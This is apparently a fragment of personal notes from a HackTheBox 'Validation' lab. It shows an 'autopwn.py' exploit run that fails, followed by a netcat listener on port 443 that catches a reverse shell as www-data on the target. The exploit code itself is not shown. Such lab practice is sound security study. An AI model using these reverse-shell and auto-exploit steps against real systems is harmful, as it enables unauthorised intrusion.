 192.168.100.61
10.10.14.6
10.10.11.116 - Validation
❯ python3 autopwn.py 10.10.11.116 pwn3d.php
[▖] Trying to bind to :: on port 443: Trying ::
Traceback (most recent call last):
File "/home/al3j0/Documents/HackTheBox/Validation/content/autopwn.py", line 51, in <module>
shell = listen(lport, timeout=20).wait_for_connection()
File "/home/al3j0/.local/lib/python3.9/site-packages/pwnlib/tubes/listen.py", line 105, in __init__
listen_sock.bind(self.sockaddr)
PermissionError: [Errno 13] Permission denied
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.116] 44614
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$
VPN - root's tasks
python3 autopwn.py 10.10.11.116 pwn3d.php